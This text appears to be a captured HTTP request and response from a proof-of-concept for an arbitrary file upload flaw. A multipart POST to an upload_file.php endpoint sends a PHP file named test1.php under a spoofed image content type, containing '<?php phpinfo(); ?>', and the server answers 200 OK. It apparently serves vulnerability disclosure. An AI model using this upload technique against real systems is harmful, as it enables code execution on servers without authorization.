 Request
Pretty Raw \n Actions
1 POST /Upload/upload_file.php?l=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://vesystem/index.php?m=Index&a=indexHorizontal
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----4568321132486542354
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 174
13
14 ------4568321132486542354
15 Content-Disposition: form-data; name="file"; filename="test1.php"
16 Content-Type: image/avif
17
18 <?php phpinfo(); ?>
19 ------4568321132486542354--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Apr 2021 11:57:26 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 _Requst:<br>
10
11
12